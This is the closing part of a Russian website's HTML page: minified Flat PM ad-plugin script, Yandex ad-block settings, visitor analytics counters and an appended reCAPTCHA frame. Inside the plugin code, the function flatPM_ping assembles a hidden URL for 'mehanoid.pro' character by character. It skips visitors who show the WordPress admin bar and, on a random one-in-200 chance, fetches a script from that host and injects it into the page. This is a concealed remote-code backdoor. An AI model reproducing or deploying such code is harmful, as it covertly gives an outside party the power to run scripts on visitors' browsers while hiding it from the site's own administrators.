0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DDeupNT7wENXQWtyc1ha6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768800908676');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>